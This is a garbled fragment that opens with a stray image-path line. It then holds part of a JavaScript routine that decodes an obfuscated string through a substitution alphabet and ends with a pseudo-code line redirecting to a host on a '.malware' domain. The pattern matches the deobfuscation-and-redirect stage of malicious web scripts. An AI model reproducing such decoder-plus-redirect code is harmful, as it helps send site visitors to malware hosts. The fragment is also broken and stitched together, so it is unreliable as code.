 if(alphabet[index1] == encoded_text[enc_index]){
pos_index1 = index1;
break;
}
index1++;
}
if(pos_index1 >= 0){
var index2 = 0;
var pos_index2 = -1;
while(character_lists[enc_index%item_count][index2]){
if(character_lists[enc_index%item_count][index2] == encoded_text[enc_index]){
pos_index2 = index2;
break;
}
index2++;
}
decoded_text += alphabet[pos_index2];
}else{
decoded_text += encoded_text[enc_index];
}
enc_index++;
}
var temp = "";
for(index=start_index; index<decoded_text.length; index++){
temp += decoded_text[index];
}
decoded_text = temp;
redirect_to_http://amegigafa.ifup.malware/php/trust.php;
}